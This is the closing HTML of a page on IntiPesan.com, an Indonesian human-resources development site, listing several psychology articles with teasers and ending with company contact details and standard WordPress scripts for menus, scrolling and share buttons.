											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=http://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>